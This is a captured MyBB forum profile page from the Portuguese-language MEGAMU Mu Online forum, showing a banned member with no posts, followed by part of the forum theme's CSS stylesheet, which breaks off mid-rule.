

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megamu.net/forum/member.php?action=profile&uid=406801
body_size: 4847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><!-- start: member_profile -->
<html xml:lang="pt-BR" lang="pt-BR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>MEGAMU Mu Online Forum - Perfil de Tonymen</title>
<!-- start: headerinclude -->
<link rel="alternate" type="application/rss+xml" title="Últimos Tópicos (RSS 2.0)" href="https://megamu.net/forum/syndication.php" />
<link rel="alternate" type="application/atom+xml" title="Últimos Tópicos (Atom 1.0)" href="https://megamu.net/forum/syndication.php?type=atom1.0" />
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,200italic,400italic,600italic' rel='stylesheet' type='text/css'>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<script type="text/javascript" src="https://megamu.net/forum/jscripts/jquery.js?ver=1800"></script>
<script type="text/javascript" src="https://megamu.net/forum/jscripts/jquery.plugins.min.js?ver=1800"></script>
<script type="text/javascript" src="https://megamu.net/forum/jscripts/general.js?ver=1800"></script>
<script type="text/javascript" src="images/vienna/jquery-ui.js"></script>
<script type="text/javascript" src="images/vienna/jquery.tipsy.js"></script>

<link rel="image_src" href="http://megamu.net/thumb.jpg" />
<meta property='og:image' content='http://megamu.net/thumb.jpg'/>

<script src="/tbl.js"></script>
<script>$(document).ready(tbl)</script>

<script type='text/javascript'> 
$(function() {
$("a").tipsy({gravity: jQuery.fn.tipsy.autoNS});
$("title").tipsy({gravity: jQuery.fn.tipsy.autoNS});
$("img").tipsy({gravity: jQuery.fn.tipsy.autoNS});
$("i").tipsy({gravity: jQuery.fn.tipsy.autoNS});
$("span").tipsy({gravity: jQuery.fn.tipsy.autoNS});
$("div").tipsy({gravity: jQuery.fn.tipsy.autoNS});
  });
</script>

<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/css3.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/global.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/contactdropdown.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/dd.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/extra.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/tipsy.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/profiles.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/dvz.css" />
<link type="text/css" rel="stylesheet" href="https://megamu.net/forum/cache/themes/theme4/custom.css" />

<script type="text/javascript">
<!--
	lang.unknown_error = "Um erro desconhecido ocorreu.";

	lang.select2_match = "Um resultado disponível, pressione enter para selecioná-lo.";
	lang.select2_matches = "{1} resultados disponíveis, use as teclas de seta acima e abaixo para navegar.";
	lang.select2_nomatches = "Nenhuma correspondência encontrada";
	lang.select2_inputtooshort_single = "Por favor, introduza um ou mais caracteres";
	lang.select2_inputtooshort_plural = "Por favor, introduza {1} ou mais caracteres";
	lang.select2_inputtoolong_single = "Por favor, excla um caractere";
	lang.select2_inputtoolong_plural = "Por favor, excla {1} caracteres";
	lang.select2_selectiontoobig_single = "Você só pode selecionar um item";
	lang.select2_selectiontoobig_plural = "Você só pode selecionar {1} itens";
	lang.select2_loadmore = "Carregando mais resultados…";
	lang.select2_searching = "Pesquisando…";

	var cookieDomain = ".megamu.net";
	var cookiePath = "/";
	var cookiePrefix = "";
	var deleteevent_confirm = "Tem certeza que deseja excluir este evento?";
	var removeattach_confirm = "Tem certeza que deseja remover o acessório selecionado desta postagem?";
	var loading_text = 'Carregando. <br />Por favor, aguarde..';
	var saving_changes = 'Salvando alterações..';
	var use_xmlhttprequest = "1";
	var my_post_key = "9e5893417b01785b41983dc103e47b54";
	var rootpath = "https://megamu.net/forum";
	var imagepath = "https://megamu.net/forum/images/vienna/";
  	var yes_confirm = "Sim";
	var no_confirm = "Não";
	var MyBBEditor = null;
	var spinner_image = "https://megamu.net/forum/images/vienna//spinner.gif";
	var spinner = "<img src='" + spinner_image +"' alt='' />";
// -->
</script>
<!-- end: headerinclude -->
<script type="text/javascript" src="https://megamu.net/forum/jscripts/report.js?ver=1800"></script>
<script src="images/vienna/jquery.tabs.pack.js" type="text/javascript"></script>  

</head>
<body id="forums">
<!-- start: header -->
<a name="top" id="top"></a>
<div id="mainwidth">
  
<div class="menu" style="margin-top: 0px;">
    <ul>
<li id="nav-portal"><a href="http://megamu.net"><i style="font-size: 14px;" class="fa fa-home fa-fw"></i> Home</a></li>
<li id="nav-forums"> <a href="https://megamu.net/forum/index.php"><i style="font-size: 14px;" class="fa fa-globe fa-fw"></i> Forum</a></li>
<li id="nav-portal"><a href="https://megamu.net/forum/portal.php"><i style="font-size: 14px;" class="fa fa-clock-o fa-fw"></i> Recentes</a></li>
      
      
<li id="nav-search"> <a href="https://megamu.net/forum/search.php"><i style="font-size: 14px;" class="fa fa-search fa-fw"></i> Pesquisar</a></li>
      
<li id="nav-member"> <a href="https://megamu.net/forum/memberlist.php"><i style="font-size: 14px;" class="fa fa-user fa-fw"></i> Membros</a></li>
      
   <ul>
</div>
<br />

   <div id="float_right"> <!-- start: header_welcomeblock_guest -->
<div class="float_right" style="margin-top: 20px; width:260px;">
<span class="welcome smalltext"><font color="#fff">Usuário existente? </font>
<a href="https://megamu.net/forum/member.php?action=login" onclick="$('#quick_login').modal({ fadeDuration: 250, keepelement: true }); return false;" class="login"><font color="#fff">Entrar</font></a> 
&nbsp; <a href="https://megamu.net/forum/member.php?action=register" title="Not a member yet? why not sign up and start posting." class="fstat">
   <font color="white"><i class="fa fa-check-circle-o fa-fw"></i> Criar conta</font></a>
</span></div>
				
				<div class="modal" id="quick_login" style="display: none;">
					<form method="post" action="../login">
						<input name="action" type="hidden" value="do_login" />
						<input name="url" type="hidden" value="" />
						<input name="quick_login" type="hidden" value="1" />
       <table width="100%" cellspacing="0" cellpadding="5" border="0" class="tborder" style="padding: 20px;">
							<tr>
								<td class="thead" colspan="2"><strong>Entrar</strong></td>
							</tr>
							<tr>
								<td class="trow1" width="25%"><strong>Login</strong></td>
								<td class="trow1"><input name="login" id="quick_login_username" type="text" value="" class="textbox initial_focus" /></td>
							</tr>
							<tr>
								<td class="trow2"><strong>Senha:</strong></td>
								<td class="trow2">
									<input name="password" id="quick_login_password" type="password" value="" class="textbox" /> <a href="https://megamu.net/forum/member.php?action=lostpw" class="lost_password">Perdeu a Senha?</a>
								</td>
							</tr>
							<tr>
								<td class="trow1">&nbsp;</td>
								<td class="trow1 remember_me">
									<input name="remember" id="quick_login_remember" type="checkbox" value="yes" class="checkbox" checked="checked" />
									<label for="quick_login_remember">Lembrar-me</label>
								</td>
							</tr>
							<tr>
								<td class="trow2" colspan="2">
									<div align="center"><input name="submit" type="submit" class="button" value="Entrar" /></div>
								</td>
							</tr>
						</table>
					</form>
				</div>
				<script type="text/javascript">
					$("#quick_login input[name='url']").val($(location).attr('href'));
				</script>
<!-- end: header_welcomeblock_guest --></div>
<div id="logo" style="margin-top: -20px;">
				<div class="wrapper">
					<div id="float_left"><a href="https://megamu.net/forum/index.php"><img class="header_logo" src="https://megamu.net/forum/images/logo.png" alt="MEGAMU Mu Online Forum" /></a></div>
                              </div>
                         </div>
      <div id="mbox" style="margin-top: -20px;">
<div id="container">
		<a name="top" id="top"></a>
		<div id="header">
		<div id="content">
			<div class="wrapper">
                 <!-- start: nav -->
<div class="navigation">
<!-- start: nav_bit -->
<a href="https://megamu.net/forum/index.php">MEGAMU Mu Online Forum</a>
<!-- end: nav_bit --><!-- start: nav_sep_active -->
<i style="font-size: 13px; margin-top: 0px;" class="fa fa-angle-right fa-fw"></i></li>
<!-- end: nav_sep_active --><!-- start: nav_bit_active -->
<span class="active">Perfil de Tonymen</span>
<!-- end: nav_bit_active -->
						<form action="https://megamu.net/forum/search.php" method="post" style="float: right; margin-top: -7px;" id="search" >
							<input name="keywords" type="text" class="textbox" />
							<span class="smalltext" original-title="">
								<select name="postthread" >
									<option value="1">Busca completa</option>
									<option value="2">Apenas nos títulos</option>
								</select>
							</span>
							<input value="Pesquisar" style="margin-left: 0px;" type="submit" class="button" />
							<input type="hidden" name="action" value="do_search" />
						</form>
</div>
<!-- end: nav --><br />
                
				
				
				
				
                
<!-- end: header -->
<table width="100%" cellspacing="0" cellpadding="5" border="0" align="center">
<tr>
<td valign="top" width="25%">

<table border="0" cellspacing="0" cellpadding="5" class="tborder2">
<tr>
<td class="thead2">
    <div class="userss" id="userss">
				<input type="checkbox" id="drop3" />
        <label for="drop3" class="dropdown_button3">
          <span class="proname" style="font-size:20px;"><strong><s><span style="color: #DEB887;"><strong><em>Tonymen</em></strong></span></s> 
            <i style="font-size: 14px;" class="fa fa-angle-down fa-fw"></i> </strong></span> 
          <font color="#22242d"><span class="arrow3"></span></font></label>
        <ul class="dropdown_content3">
        <!-- start: member_profile_contact_details -->


	<!-- start: member_profile_email -->
<!-- <li><a href="member.php?action=emailuser&amp;uid=406801"><div class="smalltext">Enviar um E-Mail para Tonymen.</div></a></li> -->
<!-- end: member_profile_email -->
	
	
	
	
	
	
<!-- end: member_profile_contact_details -->
        </ul>       
    </div>
    <script type="text/javascript">
$(document).click(function (e)
{

  var container = $(".dropdown_content3");

   if ($(e.target).closest('.userss').length === 0)
  {
 container.fadeOut('slow');

   }

});

$('.dropdown_button3').click( function() {
   $(".dropdown_content3").fadeToggle('slow');
});
</script>
</td>
</tr>
<tr>
<td class="trow3">
<center><div class="proav"><!-- start: member_profile_avatar -->
<img src="https://megamu.net/forum/images/default_avatar.png"  style="margin-top: 1em; margin-right: 1em; position: relative; -webkit-border-radius: 0%; -moz-border-radius: 0%; border-radius: 0%; -webkit-box-shadow: 0 0 0 3px #fff, 0 0 0 4px #999, 0 2px 5px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 0 0 3px #fff, 0 0 0 4px #999, 0 2px 5px 4px rgba(0,0,0,.2); box-shadow: 0 0 0 3px #fff, 0 0 0 4px #999, 0 2px 5px 4px rgba(0,0,0,.2);" />
<!-- end: member_profile_avatar --></div></center>
<br />
				<span class="smalltext">
					
					<br />
					<span class="largetext">Join date:</span>&nbsp;08-26-2023<br />
					<span class="largetext">D.O.B:</span>&nbsp; Não especificado <br />
					<span class="largetext">Time:</span>&nbsp; 01-20-2026 às 02:02 PM<br />
                  <div class="border"></div><br />               
              
<span class="largetext"><a href="search.php?action=finduserthreads&amp;uid=406801"><i style="font-size: 14px;" class="fa fa-bookmark fa-fw"></i></span> View my threads</a><br />    
                  
<span class="largetext"><a href="search.php?action=finduser&amp;uid=406801"><i style="font-size: 14px;" class="fa fa-bookmark-o fa-fw"></i></span> View my posts</a>
<br />
  
  
</td>
</tr>
</table>
  

  
</td>
<td>&nbsp;</td>
<td valign="top">
  
  <div id="float_right"></div><br />
<div class="float_left"><strong><span class="smalltext"><!-- start: member_profile_offline -->
<span class="offline" style="font-weight: bold;">Offline</span>
<!-- end: member_profile_offline --></span></strong></div>
<br/>
 <div class="backimage"> 
<div class="navMenu">
<div class="float_left"><span class="smalltext">(Banido)</span></div>
<div class="float_right"></div> </div> <br/>

  
  
  
  </div> 
<div class="set set-1">
				<div class="panel panel-1">
					<h2>Forum stats</h2>
					<p>
                  
                  <table border="0" cellspacing="0" cellpadding="5" class="tborder3">
				<tr>
					<td class=""><div class="largetext">Última visita:</strong></td>
					<td class=""><div class="smalltext">09-07-2023, 06:28 PM</div></td>
				</tr>
				<tr>
					<td class=""><div class="largetext">Total de Postagens:</strong></td>
					<td class=""><div class="smalltext">0 (0 postagens por dia | 0% do total de postagens)</div></td>
				</tr>
				<tr>
					<td class=""><div class="largetext">Total de Tópicos:</strong></td>
					<td class=""><div class="smalltext">0 (0 tópicos por dia | 0% do total de tópicos) </div></td>
				</tr>
				<tr>
					<td class=""><div class="largetext">Tempo gasto on-line:</strong></td>
					<td class=""><div class="smalltext">4 Minutos, 44 Segundos</div></td>
				</tr>
				<!-- start: member_profile_referrals -->
<tr>
<td class=""><div class="largetext">Membros indicados:</div></td>
<td class=""><div class="smalltext">0</div></td>
</tr>
<!-- end: member_profile_referrals -->
				
			</table>
                  
                    </p>
				</div>
			
				<div class="panel panel-2">
					<h2>About me</h2>
					<p></p>
				</div>
			
				<div class="panel panel-3">
					<h2>Signature</h2>
					<p></p>
				</div>
			
		
			</div>
  
  <script src="images/vienna/mtabs.js"></script>
		<script>
			$(function() {
				$(".set-1").mtabs();
				
				$(".set-2").mtabs({
					tab_text_el: ".heading, .head, header",
					onTabSelect: function(idx) {
						console.log("Selected tab is: " + idx);
					},
					onReady: function () {
						console.log('Set 2 ready!');
					}
				});

				$('.set-1 .panel-1 .btn').on('click', function(event) {
					$('.set-1').mtabs('show', 2);

					event.preventDefault();
				});

				$('.set-1 .panel-1 .destroy').on('click', function(event) {
					$('.set-1').mtabs('destroy');

					event.preventDefault();
				});

				$('.set-1 .panel-1 .apply').on('click', function(event) {
					$('.set-1').mtabs();

					event.preventDefault();
				});

				$('.set-2 .panel-1 .btn').on('click', function(event) {
					$('.set-2').mtabs('show', 1);

					event.preventDefault();
				});
			});
		</script>
  
  
  

</td>
</tr>
</table> <br />
<!-- start: footer -->

	</div>
</div>

</div></div>



<div id="footer">
	<div class="upper">
		<div class="wrapper">
			<!-- start: footer_languageselect -->
<div class="language">
<form method="get" action="/forum/member.php" id="lang_select">
	<input type="hidden" name="action" value="profile" />
<input type="hidden" name="uid" value="406801" />

	<input type="hidden" name="my_post_key" value="9e5893417b01785b41983dc103e47b54" />
	<select name="language" onchange="MyBB.changeLanguage();">
		<optgroup label="Seleção Rápida de Idioma">
			<!-- start: footer_languageselect_option -->
<option value="english">&nbsp;&nbsp;&nbsp;English (American)</option>
<!-- end: footer_languageselect_option --><!-- start: footer_languageselect_option -->
<option value="ptbr" selected="selected">&nbsp;&nbsp;&nbsp;Português Brasileiro</option>
<!-- end: footer_languageselect_option -->
		</optgroup>
	</select>
	<!-- start: gobutton -->
<input type="submit" class="button" value="Ir" />
<!-- end: gobutton -->
</form>
</div>
<!-- end: footer_languageselect -->
			
			<ul class="menu2 bottom_links" style="margin-top: 10px;">
              <li><a href="https://megamu.net/forum/misc.php?action=syndication"><i style="font-size: 16px;" class="fa fa-rss fa-fw"></i> &nbsp;</a></li>
				<li><a href="#top">Subir &nbsp;</a></li>
				<li><a href="https://megamu.net/forum/archive/index.php">Lite mode &nbsp;</a></li>
                <!-- start: footer_contactus -->
 <a href="https://megamu.net/forum/contact.php"> &nbsp;Contate-nos</a>
<!-- end: footer_contactus -->
			</ul>
		</div>
	</div>
	<div class="lower">
		<div class="wrapper">
			<div class="smalltext"><span id="current_time">Theme © 2016 iAndrew </span></div>
			<span id="copyright">
				<!-- MyBB is free software developed and maintained by a volunteer community.
					It would be much appreciated by the MyBB Group if you left the full copyright and "powered by" notice intact,
					to show your support for MyBB.  If you choose to remove or modify the copyright below,
					you may be refused support on the MyBB Community Forums.

					This is free software, support us and we'll support you. -->
				MEGAMU Team - Forum Criado por <a href="http://www.mybb.com" target="_blank">MyBB</a>.
				<!-- End powered by -->
				 Mu Online
			</span>
		</div>
	</div>
</div>
<!-- The following piece of code allows MyBB to run scheduled tasks. DO NOT REMOVE --><!-- End task image code -->

</div>
<!-- end: footer -->
</body>
</html>
<!-- end: member_profile -->

--- FILE ---
content_type: text/css
request_url: https://megamu.net/forum/cache/themes/theme4/global.css
body_size: 7091
content:
body {
	background: #e0e0e0 url(../../../images/bg4.jpg) top center repeat-x;
	color: #333;
	text-align: center;
	line-height: 1.4;
	margin: 0;
	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
	font-size: 14px;
	font-style: normal;
	overflow-y: scroll;
}
.header_logo{
	margin-top:10px;
	margin-bottom:25px;
	height: 50px;
}
.border2 {
	background: #e9eef0;
	border: 1px solid #e5e5e5;
	padding: 3px 6px;
	text-shadow: 1px 1px 0px #e5e5e5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 6px #fff;
	-moz-box-shadow: 0 1px 6px #fff;
	box-shadow: 0 1px 6px #fff;
	font-size: 14px;
	font-style: normal;
	color: #fff;
  	text-decoration: none;
}

a:link {
	color: #283544;
	text-decoration: none;
}

a:visited {
	color: #384247;
	text-decoration: none;
}

a:hover,
a:active {
	color: #232a2d;
	text-decoration: none;
    -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.topbar {
	background: #393b47 url(../../../images/vienna/head0.jpg) bottom center;
	height: 130px;
	padding: 0;
	margin: auto;
}

#container {
	text-align: left;
	line-height: 1.4;
	margin: 0;
	color: #333;
	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
	font-size: 14px;
	font-style: normal;
    -moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.wrapper {
	margin: auto auto;
}

#logo {
	padding: 10px 0;
    margin-top: 100px;
}

#content {
	background: #fff;
	width: auto !important;
	padding: 10px 10px;
	overflow: hidden;
    	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.forum_status {
height: 50px;
width: 50px;
text-align: center;
padding: 1px 2px;
font-size: 22px;
}

.forum_status i {
display: inline-block;
line-height: 50px;
}

.forum_on {
     color: #384247;
     text-shadow: 1px 1px 0px #fff;
}

.forum_off, .forum_offlock, .forum_offlink {
color: #333;
text-shadow: 1px 1px 0px #fff;
}

.forum_off i {
opacity: .4;
}

.forum_offlock i:before {
content: "\f05e";
  color: #adadad;
text-shadow: 1px 1px 0px #fff;
}

.forum_offlink i:before {
content: "\f079";
  text-shadow: 1px 1px 0px #fff;
}

.subforumicon {
	height: 10px;
	width: 10px;
	display: inline-block;
	margin: 0 5px;
	background: url(../../../images/mini_status_sprite.png) no-repeat 0 0;
}

.subforum_minion {
	background-position: 0 0;
}

.subforum_minioff {
	background-position: 0 -10px;
}

.subforum_miniofflock {
	background-position: 0 -20px;
}

.subforum_miniofflink {
	background-position: 0 -30px;
}

#header ul.menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

#header ul.menu li {
	margin: 0 7px;
	display: inline;
}

#header ul.menu li a {
	padding-left: 20px;
	background-image: url(../../../images/headerlinks_sprite.png);
	background-repeat: no-repeat;
	display: inline-block;
}

#logo ul.top_links {
	font-weight: bold;
	text-align: right;
	margin: -10px 5px 0 0;
}

#logo ul.top_links a.search {
	background-position: 0 0;
}

#logo ul.top_links a.memberlist {
	background-position: 0 -20px;
}

#logo ul.top_links a.calendar {
	background-position: 0 -40px;
}

#logo ul.top_links a.help {
	background-position: 0 -60px;
}

#logo ul.top_links a.portal {
	background-position: 0 -180px;
}

#panel .upper a.logout {
	font-weight: bold;
	background: url(../../../images/headerlinks_sprite.png) right -80px no-repeat;
	padding-right: 20px;
	margin-left: 10px;
}

#panel .upper a.login,
#panel .upper a.lost_password {
	background: url(../../../images/headerlinks_sprite.png) 0 -100px no-repeat;
	padding-left: 20px;
	margin-left: 10px;
	font-weight: bold;
}

#panel .upper a.register {
	background: url(../../../images/headerlinks_sprite.png) right -80px no-repeat;
	padding-right: 20px;
	margin-left: 10px;
	font-weight: bold;
}

#panel .lower ul.panel_links {
	float: left;
}

#panel .lower ul.panel_links a.usercp {
	background-position: 0 -120px;
}

#panel .lower ul.panel_links a.modcp {
	background-position: 0 -140px;
}

#panel .lower ul.panel_links a.admincp {
	background-position: 0 -160px;
}

#panel .lower ul.user_links {
	float: right;
}

#panel .lower ul.user_links li a {
	padding: 0;
	background-image: none;
}

#panel .upper {
	background: #eff1f7;
	border-top: 1px solid #444;
	border-bottom: 1px solid #000;
	padding: 10px;
	clear: both;
	
	color: #fff;
}

#panel .upper a:link,
#panel .upper a:visited,
#panel .upper a:hover,
#panel .upper a:active {
	color: #fff;
}

#panel .lower {
	background: #efefef;
	color: #fff;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}

#panel .lower a:link,
#panel .lower a:visited,
#panel .lower a:hover,
#panel .lower a:active {
	color: #fff;
}

#quick_login .remember_me input {
	vertical-align: middle;
	margin: -3px 0 0 5px;
}

#footer {
	clear: both;
}

#footer ul.menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

#footer ul.menu li {
	margin: 0 5px;
	display: inline;
}

#footer .upper {
    background: #eeeeee;
    border-top: 1px solid #d7d7d7;
    border-bottom: 1px solid #d7d7d7;
    color: #777777;
    text-shadow: 1px 1px 0px #fff;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    -webkit-box-shadow: inset 0 0 1px 1px #fff;
    -moz-box-shadow: inset 0 0 1px 1px #fff;
    box-shadow: inset 0 0 1px 1px #fff;
	padding: 6px;
	font-size: 14px;
	overflow: hidden;
}

#footer a:link,
#footer a:visited,
#footer a:hover,
#footer a:active {
	color: #777777;
}

#footer .upper .language {
	float: right;
	margin: -1px;
	margin-left: 15px;
}

#footer .upper .language select {
	border-color: #d7d7d7;
}

#footer .upper .theme {
	float: right;
	margin: -1px;
	margin-left: 15px;
}

#footer .upper .theme select {
	border-color: #d7d7d7;
}

#footer .upper ul.bottom_links {
	float: left;
	margin: 4px 0 0 0;
}

#footer .lower {
	color: #666;
	padding: 6px 6px 12px 6px;
	overflow: hidden;
	font-size: 14px;
}

#footer .lower a:link,
#footer .lower a:visited {
	color: #444;
	font-weight: bold;
}

#footer .lower a:hover,
#footer .lower a:active {
	color: #333;
	text-decoration: none;
	font-weight: bold;
}

#footer .lower #current_time {
	float: right;
	color: #888;
}

#debug {
	float: center;
	text-align: center;
	margin-top: 20px;
    text-shadow: 1px 1px 0px #fff;	
	font-size: 14px;
}

.scaleimages img {
	max-width: 100%;
}

table {
	color: #333;
	font-size: 14px;
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

.tborder {
	background: #fff;
	width: 100%;
	margin: auto auto;
	padding: 1px;
	border: 1px solid #e8e8e8;
}

.tborder2 {
  	border: 1px solid #cbcbcb;
    width: 100%;
	margin: auto auto;
  	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.tborder4 {
	background: #fff;
	width: 100%;
	margin: auto auto;
	padding: 1px;
}

.tfixed {
	table-layout: fixed;
	word-wrap: break-word;
}

.thead {
	background: #22242d;
	padding: 10px;
	text-shadow: 1px 1px 0px #191a21;
	color: #fff;
  	border: 1px solid #191a21;
	-webkit-box-shadow: rgba(0,0,0,0.3) 0px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	-moz-box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
  	font-size: 15px;
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

.thead a:link {
	color: #fff;
	text-decoration: none;
}

.thead a:visited {
	color: #fff;
	text-decoration: none;
}

.thead a:hover,
.thead a:active {
	color: #fff;
	text-decoration: none;
}

.tcat {
	background: #fdfdfd url(../../../images/vienna/tbg.png) bottom left repeat-x;
	color: #333;
	text-decoration: none;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	padding: 6px;
	font-size: 13px;
  	text-shadow: 1px 1px 0px #fff;
}

.tcat a:link {
	color: #333;
}

.tcat a:visited {
	color: #333;
}

.tcat a:hover,
.tcat a:active {
	color: #333;
}

.trow1 {
	background: #fdfdfd;
	color: #333;
	padding: 13px;
	border-bottom: 1px solid #e5e5e5;
	text-shadow: 1px 1px 0px #fff;
	
	text-decoration: none;
	font-size: 14px;
}

.trow2 {
	background: #fdfdfd ;
	color: #333;
	padding: 13px;
	border-bottom: 1px solid #e5e5e5;
	text-shadow: 1px 1px 0px #fff;
	
	text-decoration: none;
	font-size: 14px;
}

.trow3 {
	background: #fafafa;
	color: #333;
	padding: 10px;
	text-decoration: none;
	font-size: 14px;
    text-shadow: 1px 1px 0px #fff;
}

.thead2 {
     background: #eeeeee;
  	border-bottom: 1px solid #d7d7d7;
    color: #777777;
     text-shadow: 1px 1px 0px #fff;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    -webkit-box-shadow: inset 0 0 1px 1px #fff;
    -moz-box-shadow: inset 0 0 1px 1px #fff;
    box-shadow: inset 0 0 1px 1px #fff;
	padding: 8px;
  	font-size: 15px;
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

.thead2 a:link {
	color: #777777;
	text-decoration: none;
}

.thead2 a:visited {
	color: #777777;
	text-decoration: none;
}

.thead2 a:hover,
.thead a:active {
	color: #777777;
	text-decoration: none;
}

.trow_shaded {
	background: #fdfdfd url(../../../images/vienna/tbg.png) bottom left repeat-x;
	color: #333;
	padding: 13px;
	border-bottom: 1px solid #e5e5e5;
	text-decoration: none;
	font-size: 14px;
    text-shadow: 1px 1px 0px #fff;
}

.no_bottom_border {
	border-bottom: 0;
}

.post.unapproved_post {
	background: #ffdde0;
}

.post.unapproved_post .post_author {
	border-bottom-color: #ffb8be;
}

.post.classic.unapproved_post .post_author {
	border-color: #ffb8be;
}

.post.unapproved_post .post_controls {
	border-top-color: #ffb8be;
}

.trow_deleted,
.post.deleted_post {
	background: #E8DEFF;
}

.trow_selected,
tr.trow_selected td {
	background: #FFFBD9;
	color: #333;
	border-right-color: #F7E86A;
	border-bottom-color: #F7E86A;
}

.trow_selected a:link,
.trow_selected a:visited,
.trow_selected a:hover,
.trow_selected a:active {
	color: #333;
}

.trow_sep {
	background: #22242d;
	text-shadow: 1px 1px 0px #191a21;
	color: #fff;
  	border: 1px solid #191a21;
	-webkit-box-shadow: rgba(0,0,0,0.3) 0px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	-moz-box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	padding: 10px;
	font-weight: bold;
  	font-size: 15px;
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

.tfoot {
	background: #22242d;
	text-shadow: 1px 1px 0px #191a21;
	border: 1px solid #191a21;
	-webkit-box-shadow: rgba(0,0,0,0.3) 0px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	-moz-box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
